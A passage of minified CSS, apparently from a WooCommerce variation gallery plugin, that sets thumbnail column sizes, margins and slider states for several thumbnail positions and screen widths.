.woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container 